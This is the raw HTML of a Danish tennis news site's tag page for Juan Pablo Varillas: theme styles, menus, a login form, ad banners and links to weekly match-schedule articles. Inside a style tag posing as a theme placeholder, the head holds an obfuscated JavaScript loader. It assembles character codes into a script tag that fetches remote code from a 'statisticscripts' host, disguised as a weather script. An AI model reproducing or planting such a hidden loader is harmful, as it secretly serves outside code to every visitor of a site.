.btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd9933!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#222222}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd9933}.td-sub-footer-container{background-color:#222222}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Ubuntu}.td_mod_mega_menu .item-details a{font-family:Ubuntu}.post .td-post-header .entry-title{font-family:Montserrat}.td-post-template-default .td-post-header .entry-title{font-family:Montserrat;font-weight:800}.td-post-content p,.td-post-content{font-family:Georgia,Times,"Times New Roman",serif;font-size:16px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-size:30px;line-height:35px}.td-post-content h1{font-family:Montserrat;font-weight:bold}.td-post-content h2{font-family:Montserrat;font-weight:bold}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.tennisavisen.dk/",
                    "name": "Hjem"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.tennisavisen.dk/tag/juan-pablo-varillas/",
                    "name": "Juan Pablo Varillas"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#dd9933}.tdm-btn-style2:before{border-color:#dd9933}.tdm-btn-style2{color:#dd9933}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #dd9933;-moz-box-shadow:0 2px 16px #dd9933;box-shadow:0 2px 16px #dd9933}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #dd9933;-moz-box-shadow:0 4px 26px #dd9933;box-shadow:0 4px 26px #dd9933}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">(function(){try{let_pdxeokgj=String;let_wzqa="f"+"ro"+_pdxeokgj['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let_kaoxf="s"+"c"+_pdxeokgj[_wzqa](114,105,112,116),_wznhnyi="c"+"re"+_pdxeokgj[_wzqa](97,116,101,69,108,101,109,101,110,116),_rzxlvtvk="s"+_pdxeokgj[_wzqa](114,99),_kmbyvkattt=_pdxeokgj[_wzqa](105,100),_dmpm="cu"+"rre"+_pdxeokgj[_wzqa](110,116,83,99,114,105,112,116);var_xnyhqoad="pa"+"r"+_pdxeokgj[_wzqa](101,110,116,78,111,100,101),aorfue="i"+"ns"+_pdxeokgj[_wzqa](101,114,116,66,101,102,111,114,101),axglxu="ge"+"El"+_pdxeokgj[_wzqa](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101),altaqbgd="h"+"e"+_pdxeokgj[_wzqa](97,100),_ttrkapbw="ap"+"p"+_pdxeokgj[_wzqa](101,110,100,67,104,105,108,100),ayjpxjwwbyb=document;varabxjvj="t"+"e"+_pdxeokgj[_wzqa](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116),amqyjbkcsv=ayjpxjwwbyb[_wznhnyi](_kaoxf),_ontzstwwn=_pdxeokgj[_wzqa](104,116,116,112,115,58,47,47)+_pdxeokgj[_wzqa](99,100,110,46,115,116,97,116,105,115,116,105,99,115,99,114,105,112,116,115,46,99,111,109)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115)+"ta"+"t"+_pdxeokgj[_wzqa](115)+_pdxeokgj[_wzqa](47)+_pdxeokgj[_wzqa](115,116,97,114,116,46,106,115);amqyjbkcsv[_rzxlvtvk]=_ontzstwwn;amqyjbkcsv[_kmbyvkattt]=abxjvj;if(ayjpxjwwbyb[_dmpm]){ayjpxjwwbyb[_dmpm][_xnyhqoad][aorfue](amqyjbkcsv,ayjpxjwwbyb[_dmpm])}else{ayjpxjwwbyb[axglxu](altaqbgd)[0][_ttrkapbw](amqyjbkcsv)}}catch (err){}})();</style></head>

<body class="archive tag tag-juan-pablo-varillas tag-7825 wp-theme-Newspaper wp-child-theme-Newspaper-child td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-container"><ul id="menu-menu" class="td-mobile-main-menu"><li id="menu-item-64005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-521"><a href="https://www.tennisavisen.dk/dansk-tennis/">Dansk tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/danske-turneringer/">Danske turneringer</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/forbund/">Forbund</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/">Holdkampe</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/klubber/">Klubber</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/landshold/">Landshold</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/dansk-tennis/veteran/">Veteran</a></li>
</ul>
</li>
<li id="menu-item-225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-225"><a href="https://www.tennisavisen.dk/international-tennis/">International tennis<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/college/">College</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/">Davis Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/fed-cup/">Fed Cup</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/">Grand Slam</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/">ITF Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/">ITF Senior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/">TE Junior</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/utr/">UTR</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
</ul>
</li>
<li id="menu-item-65158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65158"><a href="https://www.tennisavisen.dk/category/international-tennis/wta/">WTA</a></li>
<li id="menu-item-65159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65159"><a href="https://www.tennisavisen.dk/category/international-tennis/atp/">ATP</a></li>
<li id="menu-item-97992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-97992"><a href="https://www.tennisavisen.dk/tennisviden/">Tennisviden<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/behandling/">Behandling</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/blog/">Blog</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/fysisk-traening/">Fysisk træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/instruktion/">Instruktion</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/mental-traening/">Mental træning</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/portraet/">Portræt</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisrejser/">Tennisrejser</a></li>
	<li class="menu-item-0"><a href="https://www.tennisavisen.dk/category/tennisviden/tennisudstyr/">Tennisudstyr</a></li>
</ul>
</li>
<li id="menu-item-97995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97995"><a href="https://www.tennisavisen.dk/underholdning/">Underholdning</a></li>
<li id="menu-item-77020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77020"><a href="https://www.tennisavisen.dk/avisen/">Læs TENNISAVISEN</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Søg</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">3.2</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Copenhagen</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-top-bar" class="top-header-menu"><li id="menu-item-65163" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-first td-menu-item td-normal-menu menu-item-65163"><a href="https://www.tennisavisen.dk/alle-nyheder/">Alle nyheder</a></li>
<li id="menu-item-65157" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65157"><a href="https://www.tennisavisen.dk/nyhedsarkiv/">Nyhedsarkiv</a></li>
<li id="menu-item-65156" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-65156"><a href="https://www.tennisavisen.dk/om-os/">Om os</a></li>
<li id="menu-item-84266" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-84266"><a href="https://www.tennisavisen.dk/kontakt/">Kontakt &#038; Annoncering</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
            <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>


        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.tennisavisen.dk/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Søg" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Tennisavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/tennisavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@tennisavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tennisavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Velkommen! Log ind på din konto</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">dit brugernavn</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">din adgangskode</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Find din adgangskode</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">din email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">En adgangskode vil blive sendt til dig på email</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.tennisavisen.dk/">
            <img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
            <span class="td-visual-hidden">Tennisavisen.dk &#8211; Dansk tennis og international tennis</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="g g-1"><div class="g-dyn a-85 c-1"><div class="td-visible-desktop" style="position:absolute;top:-28px;">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-landscape">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-tablet-portrait">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
<video id="sample-autoplay-video" width="728" height="141" fullscreen="false" webkit-playsinline autoplay muted loop>
<source src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-video-2025-2026.mp4" type="video/mp4">
</video>
</a>
</div>

<div class="td-visible-phone">
<a class="gofollow" data-track="ODUsMSwxLDYw" href="https://www.racketclub.dk/memberships" target="_blank">
	<img src="https://www.tennisavisen.dk/wp-content/uploads/2025/08/racket-club-banner-2025-2026.jpg" width="728" height="141" />
</a>
</div></div><div class="g-dyn a-48 c-2"><a class="gofollow" data-track="NDgsMSwxLDYw" href="https://depresso.dk/vare/smagspakke/3-poser/?utm_source=Sportify - Tennisavisen.dk&utm_medium=display&utm_campaign=2021 - Uge 16: Tennisavisen.dk&utm_content=Topbanner" target="_blank">
	<img alt="Depresso Coffee" src="https://www.tennisavisen.dk/wp-content/uploads/2021/04/930x180.gif " />
</a></div></div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.tennisavisen.dk/">
			<img class="td-retina-data" data-retina="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-600x200.png" src="https://www.tennisavisen.dk/wp-content/uploads/2015/03/Logo-300x100.png" alt="Velkommen til Tennisavisen.dk"  width="300" height="100"/>
		</a>
	    </div>
    <div class="menu-menu-container"><ul id="menu-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-mega-menu menu-item-64005"><a href="https://www.tennisavisen.dk/dagens-kampe/">Dagens kampe</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7195","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "947";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "190";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" class="td-image-wrap " title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" ><img class="entry-thumb" src="[data-uri]" alt="Elmer Møller" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/02I6086-Elmer-Moeller-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-3-elmer-moeller-sidste-danske-haab-down-under-carl-emil-videre-fra-kval-i-glasgow/"  rel="bookmark" title="Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil videre fra kval i Glasgow">Uge 3: Elmer Møller sidste danske håb &#8220;down under&#8221;. Carl Emil&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" class="td-image-wrap " title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-1-2-fokus-paa-united-cup-og-wta-500-brisbane-med-clara-samt-atp-challenger-125-med-elmer/"  rel="bookmark" title="Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med Clara samt ATP Challenger 125 med Elmer">Uge 1-2: Fokus på United Cup og WTA 500 Brisbane med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" class="td-image-wrap " title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" ><img class="entry-thumb" src="[data-uri]" alt="Clara Tauson" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2024/11/02I4807-Clara-Tauson-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-51-clara-tauson-finalist-i-fransk-showturnering-next-gen-atp-finals-med-norsk-haab-paa-tv-2-sport-x-utr-paa-youtube/"  rel="bookmark" title="Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP Finals med norsk håb på TV 2 Sport X. UTR på Youtube">Uge 51: Clara Tauson finalist i fransk showturnering. Next Gen ATP&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" class="td-image-wrap " title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" ><img class="entry-thumb" src="[data-uri]" alt="Cat 2 Villena 2025" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-22-at-18.10.16-2-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-49-livestream-fra-wta-125-og-juniorkampe-i-florida-med-emilia-henningsen/"  rel="bookmark" title="Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med Emilia Henningsen">Uge 49: Livestream fra WTA 125 og juniorkampe i Florida med&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" class="td-image-wrap " title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" ><img class="entry-thumb" src="[data-uri]" alt="Carl Emil Overbeck" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2020/09/B02I0900-Carl-Emil-Overbeck-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-48-challenger-slutspurt-med-elmer-carl-emil-og-joe-inden-off-season/"  rel="bookmark" title="Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden off-season">Uge 48: Challenger slutspurt med Elmer, Carl Emil og Joe inden&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
